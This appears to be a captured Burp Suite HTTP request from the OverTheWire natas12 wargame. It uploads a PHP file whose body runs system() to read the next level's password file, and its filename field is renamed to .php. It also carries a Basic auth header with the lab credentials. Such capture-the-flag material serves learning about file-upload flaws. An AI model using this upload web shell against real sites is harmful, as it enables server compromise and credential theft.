 Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 469
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1PrWvNgpRxhQEVQm
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary1PrWvNgpRxhQEVQm
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundary1PrWvNgpRxhQEVQm
21 Content-Disposition: form-data; name="filename"
22
23 v0ieno4yu1.php
24 ------WebKitFormBoundary1PrWvNgpRxhQEVQm
25 Content-Disposition: form-data; name="uploadedfile"; filename="exploit.php"
26 Content-Type: application/octet-stream
27
28 <?php system("cat /etc/natas_webpass/natas13") ?>
29 ------WebKitFormBoundary1PrWvNgpRxhQEVQm--
30